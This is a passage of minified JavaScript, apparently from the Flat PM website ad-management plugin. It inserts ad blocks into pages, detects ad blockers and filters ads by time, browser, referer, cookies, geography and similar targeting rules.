r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}f